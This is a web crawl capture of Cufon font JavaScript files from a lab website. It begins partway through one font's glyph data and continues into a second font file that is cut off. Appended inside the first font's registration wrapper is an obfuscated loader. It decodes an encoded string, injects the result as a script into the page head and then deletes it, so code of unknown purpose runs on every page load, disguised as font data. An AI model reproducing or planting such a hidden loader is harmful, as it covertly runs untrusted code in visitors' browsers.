46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"}":120,"]":120,")":60,"u":84,"U":106,"R":106,"-":48}},{"d":"215,-526v-26,0,-39,-11,-39,-33r0,-19v0,-21,13,-32,39,-32r477,0r0,-11v0,-273,-105,-409,-315,-409v-66,0,-147,6,-244,18r-10,0v-22,0,-33,-9,-33,-28r0,-15v0,-13,4,-23,12,-28v8,-5,37,-11,89,-17v52,-6,114,-10,186,-10v131,0,232,42,301,128v69,86,104,206,104,361r0,138v0,154,-34,275,-104,363v-70,88,-170,132,-301,132v-58,0,-116,-4,-175,-10v-59,-6,-92,-11,-100,-16v-8,-5,-12,-15,-12,-29r0,-14v0,-19,11,-29,33,-29r10,0r130,13v42,3,80,5,114,5v210,0,315,-138,315,-415r0,-43r-477,0","w":895,"k":{"\u00ff":148,"\u00fa":178,"\u00f7":80,"\u00f3":84,"\u00f2":138,"\u00eb":88}},{"d":"199,-1522r721,0v25,0,38,12,38,35r0,17v0,21,-13,32,-38,32r-666,0r0,574v80,-9,165,-13,256,-13v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702"},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169},{"d":"524,-1501r0,8v0,3,-1,7,-2,10r-84,353v-3,14,-8,24,-15,30v-7,6,-15,8,-26,8r-39,0v-15,0,-22,-7,-22,-22r0,-7v0,-3,1,-6,2,-9r98,-353v4,-14,9,-24,15,-30v6,-6,14,-9,24,-9r31,0v7,0,12,2,14,6v2,4,4,9,4,15xm268,-1501r0,8v0,3,-1,7,-2,10r-84,353v-3,14,-8,24,-15,30v-7,6,-15,8,-26,8r-39,0v-15,0,-22,-7,-22,-22r0,-7v0,-3,1,-6,2,-9r98,-353v4,-14,9,-24,15,-30v6,-6,14,-9,24,-9r31,0v7,0,12,2,14,6v2,4,4,9,4,15","w":604,"k":{"z":90,"y":66,"x":76,"w":80,"v":56,"t":60,"s":134,"q":178,"o":204,"g":162,"f":60,"e":208,"d":292,"c":202,"a":174,"Z":38,"S":58,"Q":106,"O":106,"G":104,"C":104,"A":294}},{"d":"502,389v0,7,-6,10,-17,10r-61,0v-9,0,-17,-1,-22,-3v-5,-2,-9,-6,-13,-11v-32,-39,-61,-82,-87,-129v-26,-47,-48,-96,-68,-148v-20,-52,-36,-106,-50,-160v-14,-54,-25,-107,-34,-160v-9,-53,-16,-104,-20,-154v-4,-50,-7,-97,-7,-140r0,-110v0,-43,3,-90,7,-140v4,-50,11,-101,20,-154v9,-53,20,-106,34,-160v14,-54,30,-108,50,-160v20,-52,42,-101,68,-148v26,-47,55,-90,87,-129v4,-5,8,-9,13,-11v5,-2,13,-4,22,-4r61,0v11,0,17,4,17,11v0,5,-3,11,-10,18v-31,34,-60,73,-86,117v-26,44,-49,92,-70,142v-21,50,-39,102,-54,156v-15,54,-27,108,-37,162v-10,54,-18,106,-23,157v-5,51,-7,99,-7,143r0,110v0,44,2,91,7,142v5,51,13,104,23,158v10,54,22,108,37,162v15,54,33,106,54,156v21,50,44,98,70,142v26,44,55,83,86,117v7,7,10,13,10,18","w":543,"k":{"g":44}},{"d":"1073,-1483v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,1278v0,49,-9,90,-26,121r118,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-860,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r571,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278","w":1325},{"d":"1133,-633v0,213,-51,375,-153,483v-102,108,-250,162,-445,162v-79,0,-155,-2,-229,-5v-74,-3,-116,-10,-126,-20v-10,-10,-16,-20,-16,-30r0,-1434v0,-9,5,-19,15,-29v10,-10,52,-16,125,-20v73,-4,150,-6,231,-6v399,0,598,215,598,645r0,254xm1042,-633r0,-254v0,-377,-169,-565,-507,-565v-71,0,-164,4,-281,12r0,1364v76,5,170,8,281,8v338,0,507,-188,507,-565","w":1255,"k":{"y":40,"o":52,"e":52,"a":64,"Z":206,"Y":166,"W":102,"V":136,"T":172,"E":104,"A":128,"-":46}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-390-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("PJbU!n^_=+rIP#%)NnpuzJzr4O^UbnrI4O6u=+Axb*.j~0_q4cfu>(^;4cfl^(@04cfl^(>uipYU>(@0~*YU>(2%^pYU>(2n~UYU>9g0>pYU>(@Y`pYU>(2n>#N$N]gl~9;$N]glb+*$N]zl>]%$N]g_^(2$N]glb+A$N]g_>]6$N]g_>(p$4pYU>(@Y^%YU>(@0b*YU>(2n^%YU>(@U>*YU>(@0>cM$N]gl~0p8$pYU>(@0>UYU>(@_`pYU>(29^*YU>(29`pYU>(2[>%YU>(2q^%YU>(2%`*YU>(@_^uA$N]glbJA$N]g_^(b]4cfl>JA94cfl^(6;4cfl^(^n4cfl^(@Y4cfl^(^q4cfl>JfU4cfl^(>84cfl>JA;4cfl>J*n4cfl>J5_4cfl^(6%!UYU>(2%~*YU>(2n^pYU>(2n^*N$N]glb9%$N]g_>9p$N]g_>+p$N]glbJb$N]g_^J6$N]glb]N24cfl>Jf84cfu>(zl4cfu>(504cfl^(^94cfl>J5?4cfl^(>O4cfl^(>?4cfu>(p%4cfl^(A%4cfl>J5l4cfl>J>?4cfl>Jpq4cfl^(z?4cfu>(>Q4cfl^(>_4cfu>95Q4cfu>(5_4cfl^(>QPx^$N]gl~9$)4cfl>Jzl4cfl>J6q4cfl>J@l`pYU>(2q^+2$N]g_>9[r4cfl^(@Q4#ru4cfl^(6n>5zd4cfl>J58b+@y4cfl>J^%4cfl^(@UzuQ94cfl>J*9i*YU>9gY~*YU>(2;bBM$N]glb]6$N]g_>nA>+pb$N]gl~OAc4[Q$N]g_^(A$N]g_^Jb$N]zl>+@O4O6N4cfl^(@uB*YU>(@0bpYU>(2[~nQ;4cfl>J>l`*[|4cfu>(zu+UYU>(@u~UA$N]g_^JA@g2#(5pJcz6PZ>^`F@AB]f*+4~b=!$N3iy;q9[%nxeVHojMI7lYu0_UO?8Q|).rd}>_M=4cfl^(pn4cfl>Jb;4cfl^(50fnMj4cfu>]zu6[.j**lqbxbzZf>%>*YU>(^q~UYU>(2[bfb$N]g_>+*U^cQx4cfu>(zYz*YU>(29~0N$N]g_>9;$N]glb]2$N]g_>]N$N]glb9p$N]gl~O6|4cfl^(zl4cfl>J@U4cfu>(58Fu%^4cfl>n>O4cfl>J5O4cfl^(A94cfl>J*q@pYU>(@Yb5V$N]glb(p$N]glb]~UFpYU>(2;`*YU>(@Y~UYU>(2[>?A$N]g_>9*$N]glb(b$N]glb]p$N]glbnb$N]gl~0%$N]glb(A$N]glb(N$N]glb9^$N]gl~0bp4cfl>J^n4cfl^(6q$*YU>9gu^%YU>(@u^(6Q4cfl^(>U4cfl^(z04cfl>J^;4cfl^(pq4cfl^(5Q=%YU>(2%>UYU>(2q>+%$N]glb(%$N]glb9N$N]glb9;$N]gl~0^?4cfl>Jb%4cfl^(5U4cfl^(>Y4cfl>Jbq=pYU>(29^pYU>(29>%YU>(2;~OU$N]glb96$N]g_>]A$N]g_^Jp$N]g_>]2$N]glb(;A4cfl>Jb[4cfl^(5Y4cfl^(zu4cfu>(p9PpYU>(@u^[@qZx^l!J%_P#zqPBYVF]gj$(UqZxgj!(UlZnY%!nN_=#YxF+zIbqQx!c%l=c>r3?_)=+~e~qQ7=0_74qy}`xN?NUlIP].eF0Vj~+6034^$Znb7!%lI$x^.ZqM$ZnY;~x^Q$UlIbnrI4#Qu$?lIPUlIbnrI4#Qu$u[[ZO[INJ*0N#;j!O^;NJ%7!qQe!?^_!npMbB[VbnruP(MVFJl)PuMVP+N!~UMV4*_r$pMV44_VP#[y")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":1188,"face":{"font-family":"Neo Sans Cyr Light","font-weight":400,"font-stretch":"normal","units-per-em":"2048","panose-1":"2 11 3 3 0 0 0 0 0 4","ascent":"1638","descent":"-410","x-height":"12","bbox":"-90 -1952 2103 442","underline-thickness":"0","underline-position":"0","unicode-range":"U+0020-U+2122"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/Days_400.font.js?5
body_size: 19776
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2009 by Alexander Kalachev, Alexey Maslov, Jovanny Lemonad. All
 * rights reserved.
 * 
 * Trademark:
 * Days is a trademark of Alexander Kalachev, Alexey Maslov, Jovanny Lemonad.
 * 
 * Description:
 * Copyright (c) 2009 by Alexander Kalachev, Alexey Maslov, Jovanny Lemonad. All
 * rights reserved.
 * 
 * Manufacturer:
 * Alexander Kalachev, Alexey Maslov, Jovanny Lemonad
 * 
 * Designer:
 * Alexander Kalachev, Alexey Maslov, Jovanny Lemonad
 * 
 * Vendor URL:
 * www.intelligentdeisgn.ru
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"390,-279r0,24v0,24,-11,40,-29,53r-278,197v-22,16,-43,3,-43,-20r0,-84v0,-30,19,-49,43,-66r130,-92r-130,-92v-24,-17,-43,-36,-43,-66r0,-84v0,-23,21,-36,43,-20r278,197v18,13,29,29,29,53","w":420},{"d":"30,-291v0,-160,105,-254,300,-254v95,0,210,25,262,55r0,452v0,153,-113,213,-267,213v-172,0,-276,-36,-276,-140v0,-17,13,-30,30,-30r73,0v25,0,43,10,56,26v17,21,54,33,105,33v77,0,110,-24,110,-102r0,-23v-39,10,-83,20,-146,20v-146,0,-247,-94,-247,-250xm204,-291v0,83,33,132,113,132v28,0,67,-5,106,-15r0,-242v-23,-6,-62,-11,-103,-11v-83,0,-116,49,-116,136","w":652,"k":{"y":20,"w":10,"v":20}},{"d":"70,-45r0,-609v0,-26,20,-46,46,-46r472,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-334,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45","w":644,"k":{"\u044a":80,"\u0443":80,"\u0441":100,"\u043a":80,"\u0430":100,"\u0421":30,"\u0455":100,"\u0405":30,"\u0454":100,"\u0404":30,"\u045e":80,"\u045b":100,"\u045c":80,"\u045a":80,"\u0459":80,"\u0452":100,"-":80,",":150,"\u044f":90,"\u044e":80,"\u044d":100,"\u044c":80,"\u044b":100,"\u0449":100,"\u0448":100,"\u0447":100,"\u0446":80,"\u0445":90,"\u0444":100,"\u0442":80,"\u0440":80,"\u043f":80,"\u043e":100,"\u043d":80,"\u043c":80,"\u043b":130,"\u0439":80,"\u0438":80,"\u0437":100,"\u0436":80,"\u0435":100,"\u0434":150,"\u0433":80,"\u0432":80,"\u0431":40,"\u0424":50,"\u041e":30,"\u041b":80,"\u0414":130,"\u0410":80,"\u0451":70,".":150}},{"d":"258,-345r-77,309v-5,21,-25,36,-45,36r-100,0v-17,0,-29,-15,-25,-32r88,-355v30,-120,135,-148,245,-148r231,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-387r-92,0v-44,0,-73,19,-86,72","w":665},{"d":"208,0r-92,0v-25,0,-46,-21,-46,-47r0,-607v0,-26,21,-47,46,-47r92,0v25,0,46,21,46,47r0,234r105,0v57,0,98,-29,137,-99r76,-135v18,-32,45,-47,70,-47r113,0v25,0,30,20,15,47r-106,192v-25,45,-58,92,-126,108v48,10,98,71,126,114r122,194v16,26,9,46,-17,46r-112,0v-25,0,-59,-20,-75,-46r-86,-136v-37,-59,-74,-100,-137,-100r-105,0r0,237v0,25,-21,45,-46,45","w":795,"k":{"\u044a":40,"\u0443":40,"\u0421":30,"\u0405":30,"\u0404":30,"\u045e":40,"\u045a":40,"\u0459":40,"-":50,"\u0447":40,"\u0442":40,"\u0431":20,"\u042d":20,"\u0424":40,"\u041e":30,"\u0417":20}},{"d":"325,-101v85,0,126,-49,126,-167v0,-118,-41,-166,-126,-166v-85,0,-126,48,-126,166v0,118,41,167,126,167xm325,-545v189,0,295,93,295,277v0,184,-106,278,-295,278v-189,0,-295,-94,-295,-278v0,-184,106,-277,295,-277","w":650,"k":{"\u0443":20,"\u045e":20,"\u0445":20,"\u0442":20,"\u0436":10,"\u0434":40}},{"d":"403,0r-313,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r292,0v115,0,209,42,209,145v0,50,-19,84,-60,109v50,25,85,65,85,131v0,113,-85,150,-213,150xm391,-219r-162,0r0,110r162,0v36,0,56,-22,56,-55v0,-33,-20,-55,-56,-55xm229,-326r143,0v29,0,50,-21,50,-50v0,-29,-21,-50,-50,-50r-143,0r0,100","w":641,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":10,"\u0436":10}},{"d":"478,-286r0,24v0,17,-9,32,-19,45r-100,128v-10,13,-22,22,-40,22r-60,0v-20,0,-24,-17,-10,-40r102,-167r-102,-167v-14,-23,-10,-40,10,-40r60,0v18,0,30,9,40,22r100,128v10,13,19,28,19,45xm258,-286r0,24v0,17,-9,32,-19,45r-100,128v-10,13,-22,22,-40,22r-60,0v-20,0,-24,-17,-10,-40r102,-167r-102,-167v-14,-23,-10,-40,10,-40r60,0v18,0,30,9,40,22r100,128v10,13,19,28,19,45","w":498},{"d":"229,-407r0,288v23,6,62,11,103,11v93,0,126,-49,126,-159v0,-111,-33,-160,-123,-160v-25,0,-65,7,-106,20xm60,-45r0,-625v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,150v41,-13,81,-25,141,-25v156,0,262,94,262,278v0,183,-105,277,-310,277v-95,0,-210,-25,-262,-55","w":662,"k":{"z":10,"y":20,"x":20,"w":10,"v":20}},{"d":"239,-493r0,438v0,160,-70,230,-189,230v-30,0,-80,-3,-110,-10v-17,-4,-30,-15,-30,-30r0,-53v0,-17,13,-30,30,-30r15,0v18,0,31,7,50,7v30,0,65,-26,65,-114r0,-438v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30xm68,-637r0,-17v0,-35,21,-56,56,-56r61,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-61,0v-35,0,-56,-21,-56,-56","w":301},{"d":"612,0r-572,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r38,0r67,-269v30,-120,135,-148,245,-148r222,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30xm238,-118r235,0r0,-299r-88,0v-44,0,-76,19,-90,72","w":702},{"d":"679,-700v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-425,0r0,142r366,0v25,0,46,21,46,46r0,46v0,25,-21,46,-46,46r-366,0r0,144r424,0v25,0,45,20,45,45r0,47v0,25,-20,46,-46,46r-561,0v-26,0,-46,-21,-46,-47r0,-608v0,-25,21,-45,46,-45r563,0","w":745,"k":{"\u044a":40,"\u0443":40,"\u045e":40,"\u045a":40,"\u0459":40,"\u0447":40,"\u0442":40,"\u042d":10,"\u0424":10,"\u0417":10}},{"d":"736,0r-86,0v-25,0,-46,-21,-46,-46r0,-453r-255,453v-14,25,-45,46,-71,46r-162,0v-26,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,46,-46r86,0v25,0,46,20,46,45r0,489r278,-488v14,-24,43,-46,67,-46r144,0v25,0,45,21,45,46r0,608v0,25,-21,46,-46,46","w":852},{"d":"568,-148v0,113,-113,158,-269,158v-164,0,-268,-36,-268,-140v0,-17,13,-30,30,-30r73,0v25,0,43,10,56,26v17,21,54,33,97,33v84,0,112,-19,112,-47v0,-83,-369,-37,-369,-239v0,-113,113,-158,254,-158v164,0,268,36,268,140v0,17,-13,30,-30,30r-73,0v-25,0,-43,-10,-56,-26v-17,-21,-54,-33,-97,-33v-69,0,-97,19,-97,47v0,83,369,35,369,239","w":598,"k":{"\u0445":10,"\u0434":10,"\u045e":10,"\u0443":10}},{"d":"552,0r-70,0v-25,0,-51,-20,-60,-44r-172,-480r0,477v0,26,-20,47,-46,47r-88,0v-26,0,-46,-21,-46,-47r0,-606v0,-26,20,-47,45,-47r199,0v26,0,51,21,59,46r144,417r144,-417v8,-25,33,-46,59,-46r199,0v25,0,45,21,45,47r0,606v0,26,-20,47,-46,47r-88,0v-26,0,-46,-21,-46,-47r0,-477r-172,480v-9,24,-35,44,-60,44","w":1034},{"d":"30,-350v0,-243,123,-354,362,-354r109,0v136,0,281,73,281,215v0,45,-37,54,-50,54r-58,0v-28,0,-51,-13,-70,-54v-22,-47,-60,-77,-120,-77r-87,0v-144,0,-183,53,-183,216v0,163,39,216,183,216r97,0v60,0,98,-30,120,-77v19,-41,42,-54,70,-54r58,0v13,0,50,9,50,54v0,142,-145,215,-281,215r-119,0v-239,0,-362,-111,-362,-354","w":817,"k":{"\u044f":10,"\u0447":20,"\u0445":20,"\u0442":20,"\u043b":20,"\u0436":20,"\u0434":30,"\u0425":20,"\u0422":20,"\u0416":20,"\u040e":20,"\u0423":20,"\u0409":20,"\u040a":20,"\u042a":20}},{"d":"324,-101v80,0,125,-47,125,-129v0,-82,-45,-128,-125,-128v-80,0,-125,46,-125,128v0,82,45,129,125,129xm165,-385v43,-60,105,-84,189,-84v152,0,264,83,264,239v0,153,-101,240,-294,240v-193,0,-294,-88,-294,-270r0,-70v0,-214,63,-338,260,-356r269,-24v17,-2,32,8,32,25r0,64v0,20,-15,43,-36,45r-205,17v-137,11,-185,58,-185,174","w":643,"k":{"\u044a":30,"\u0443":20,"\u045e":20,"\u045a":30,"\u0459":30,"\u0445":20,"\u0442":30,"\u043b":10,"\u0436":20,"\u0434":20}},{"d":"40,-628r67,0r0,-42v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,42r77,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-77,0r0,111v46,-39,96,-71,171,-71v130,0,222,69,222,235r0,210v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-210v0,-83,-38,-117,-93,-117v-49,0,-95,34,-131,70r0,257v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-485r-67,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30","w":729},{"d":"490,0r-109,0v-17,0,-30,-13,-30,-30r0,-182v-41,0,-74,22,-96,65r-52,101v-16,31,-43,46,-75,46r-92,0v-26,0,-32,-19,-17,-46r73,-134v24,-45,53,-76,104,-88v-51,-12,-88,-48,-104,-88r-53,-133v-11,-27,-9,-46,17,-46r92,0v31,0,59,17,70,46r37,100v16,43,51,66,96,66r0,-182v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,182v45,0,80,-23,96,-66r37,-100v11,-29,39,-46,70,-46r92,0v26,0,28,19,17,46r-53,133v-16,40,-53,76,-104,88v51,12,80,43,104,88r73,134v15,27,9,46,-17,46r-92,0v-32,0,-59,-15,-75,-46r-52,-101v-22,-43,-55,-65,-96,-65r0,182v0,17,-13,30,-30,30","w":871,"k":{"\u0441":10,"\u0430":10,"\u0455":10,"\u0454":10,"\u045b":10,"\u0452":10,"-":30,"\u0444":10,"\u043e":10,"\u0437":10,"\u0435":10,"\u0451":10}},{"d":"819,0r-703,0v-25,0,-46,-21,-46,-46r0,-609v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r328,0r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r53,0v25,0,46,20,46,46r0,46v0,25,-21,46,-46,46","w":865,"k":{"\u044a":40,"\u0443":40,"\u042a":30,"\u0423":20,"\u0421":10,"\u0405":10,"\u0404":10,"\u045e":40,"\u040e":20,"\u045a":40,"\u0459":40,"\u040b":30,"\u040a":30,"\u0409":30,"\u0402":30,"-":30,"\u0447":20,"\u0442":40,"\u0427":30,"\u0422":30,"\u041e":10}},{"d":"70,-700r64,0v23,0,41,17,39,40r-15,208v-2,23,-18,40,-41,40r-30,0v-23,0,-39,-17,-41,-40r-15,-208v-2,-23,16,-40,39,-40","w":204,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"208,0r-92,0v-25,0,-46,-21,-46,-47r0,-607v0,-26,21,-47,46,-47r92,0v25,0,46,21,46,47r0,234r105,0v57,0,98,-29,137,-99r76,-135v18,-32,45,-47,70,-47r113,0v25,0,30,20,15,47r-106,192v-25,45,-58,92,-126,108v48,10,98,71,126,114r122,194v16,26,9,46,-17,46r-112,0v-25,0,-59,-20,-75,-46r-86,-136v-37,-59,-74,-100,-137,-100r-105,0r0,237v0,25,-21,45,-46,45xm559,-895r-68,119v-16,28,-40,56,-77,56r-19,0v-42,0,-58,-23,-45,-66r39,-129v9,-30,42,-56,74,-56r40,0v52,0,81,32,56,76","w":795},{"d":"60,-467r368,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30xm60,-261r368,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":488},{"d":"201,-745r37,0v16,0,28,10,34,25v11,27,32,40,66,40v34,0,55,-13,66,-40v6,-15,18,-25,34,-25r37,0v17,0,27,7,27,25v0,75,-66,130,-164,130v-98,0,-164,-55,-164,-130v0,-18,10,-25,27,-25xm222,-184r172,-316v11,-20,35,-35,55,-35r137,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-102,0v-17,0,-30,-13,-30,-30r0,-320r-172,315v-11,19,-35,35,-55,35r-137,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r102,0v17,0,30,13,30,30r0,321","w":676},{"d":"570,-216r-368,0v7,80,43,115,125,115v42,0,79,-12,96,-33v13,-16,31,-26,56,-26r73,0v17,0,30,13,30,30v0,104,-107,140,-267,140v-178,0,-285,-96,-285,-277v0,-180,108,-278,285,-278v178,0,285,95,285,271r0,28v0,17,-13,30,-30,30xm315,-434v-72,0,-110,40,-114,115r227,0v-3,-75,-39,-115,-113,-115xm113,-635r0,-19v0,-35,21,-56,56,-56r47,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-47,0v-35,0,-56,-21,-56,-56xm358,-635r0,-19v0,-35,21,-56,56,-56r47,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-47,0v-35,0,-56,-21,-56,-56","w":630,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":10,"\u0436":10,"\u0434":30}},{"d":"202,-147r16,0v27,0,53,9,82,9r10,0v64,0,109,-42,133,-127r-42,0v-170,0,-247,-69,-310,-213r-77,-176v-11,-26,2,-46,27,-46r103,0v30,0,55,19,65,44r56,136v31,74,76,117,162,117r60,0r88,-252v10,-29,36,-45,61,-45r99,0v25,0,39,20,31,44r-159,456v-41,118,-118,200,-287,200r-118,0v-26,0,-46,-21,-46,-46r0,-55v0,-26,20,-46,46,-46","k":{"\u044f":40,"\u044e":40,"\u044d":40,"\u044c":40,"\u044b":40,"\u0449":40,"\u0448":40,"\u0447":40,"\u0446":40,"\u0445":40,"\u0444":60,"\u0442":40,"\u0440":40,"\u043f":40,"\u043e":60,"\u043d":40,"\u043c":40,"\u043b":80,"\u0439":40,"\u0438":40,"\u0437":40,"\u0436":40,"\u0435":60,"\u0434":100,"\u0433":40,"\u0432":40,"\u0431":20,"\u042d":20,"\u0424":30,"\u041e":20,"\u041b":60,"\u0417":10,"\u0414":90,"\u0410":60,"\u0451":60,".":100}},{"d":"172,-268v-73,-32,-138,-92,-138,-204v0,-151,120,-228,265,-228r382,0v24,0,44,20,44,45r0,610v0,25,-21,45,-46,45r-92,0v-26,0,-46,-21,-46,-46r0,-202r-175,0r-117,203v-14,25,-40,45,-71,45r-123,0v-21,0,-32,-23,-18,-46xm299,-390r242,0r0,-172r-242,0v-56,0,-81,29,-81,86v0,57,25,86,81,86","w":795},{"d":"495,-306r-241,0r0,168r241,0v53,0,82,-28,82,-84v0,-56,-29,-84,-82,-84xm254,-444r241,0v150,0,266,68,266,222v0,154,-116,222,-266,222r-381,0v-25,0,-44,-20,-44,-45r0,-609v0,-26,20,-46,46,-46r550,0v25,0,46,20,46,46r0,46v0,25,-20,46,-45,46r-413,0r0,118","w":791,"k":{"\u044a":40,"\u0443":30,"\u042a":30,"\u0423":30,"\u045e":30,"\u040e":30,"\u045a":40,"\u0459":40,"\u040b":30,"\u040a":30,"\u0409":30,"\u0402":30,"\u0447":10,"\u0445":30,"\u0442":30,"\u043b":10,"\u0436":30,"\u0434":30,"\u042f":10,"\u0427":30,"\u0425":30,"\u0422":30,"\u0416":10,"\u0414":10}},{"d":"229,-358r116,0v129,0,218,43,218,179v0,136,-89,179,-218,179r-255,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,147xm330,-249r-104,0r0,140r104,0v40,0,64,-24,64,-70v0,-46,-24,-70,-64,-70xm771,0r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30","w":861},{"d":"190,-700r46,0v17,0,30,10,30,27r-1,77r65,-40v16,-10,33,-3,41,11r20,37v8,14,4,33,-11,41r-70,37r70,37v15,8,19,27,11,41r-20,37v-8,14,-25,21,-41,11r-65,-40r1,77v0,17,-13,27,-30,27r-46,0v-17,0,-30,-10,-30,-27r1,-77r-65,40v-16,10,-33,3,-41,-11r-20,-37v-8,-14,-4,-33,11,-41r70,-37r-70,-37v-15,-8,-19,-27,-11,-41r20,-37v8,-14,25,-21,41,-11r65,40r-1,-77v0,-17,13,-27,30,-27","w":426,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"558,-45r0,-261r-304,0r0,261v0,25,-21,45,-46,45r-91,0v-26,0,-47,-21,-47,-46r0,-608v0,-26,21,-46,47,-46r91,0v25,0,46,20,46,46r0,210r304,0r0,-210v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,210r220,0v146,0,266,80,266,222v0,142,-120,222,-266,222r-358,0v-25,0,-46,-20,-46,-45xm962,-306r-220,0r0,168r220,0v57,0,82,-35,82,-84v0,-49,-25,-84,-82,-84","w":1248},{"d":"109,-476r-80,-148v-24,-45,4,-76,56,-76r40,0v32,0,64,26,74,56r51,158v14,43,-3,66,-45,66r-19,0v-37,0,-62,-28,-77,-56","w":275,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"398,-566v-103,0,-184,51,-184,216v0,165,81,216,184,216v103,0,184,-51,184,-216v0,-165,-81,-216,-184,-216xm381,-704r34,0v194,0,351,85,351,354v0,269,-157,354,-351,354r-34,0v-194,0,-351,-85,-351,-354v0,-269,157,-354,351,-354","w":796,"k":{"7":50}},{"d":"40,-490r0,-164v0,-25,21,-46,47,-46r91,0v25,0,46,20,46,46r0,164v0,77,41,118,118,118r189,0r0,-282v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45r0,-189r-189,0v-176,0,-302,-77,-302,-256","w":785},{"d":"513,-51v-56,36,-117,61,-211,61v-177,0,-272,-84,-272,-217v0,-88,41,-155,117,-190v-30,-33,-44,-68,-44,-114v0,-107,88,-199,259,-199v161,0,266,56,266,170v0,17,-13,30,-30,30r-65,0v-25,0,-42,-14,-56,-36v-17,-27,-54,-46,-113,-46v-57,0,-91,27,-91,72v0,50,36,89,84,130r169,147r48,-69v10,-14,28,-16,40,-8r53,36v15,11,18,28,8,42r-59,84r125,112v21,18,8,46,-17,46r-111,0v-45,0,-70,-23,-100,-51xm314,-108v41,0,73,-9,103,-29r-174,-157v-34,17,-49,49,-49,87v0,55,28,99,120,99","w":762},{"d":"202,-147r16,0v27,0,53,9,82,9r10,0v64,0,109,-42,133,-127r-42,0v-170,0,-247,-69,-310,-213r-77,-176v-11,-26,2,-46,27,-46r103,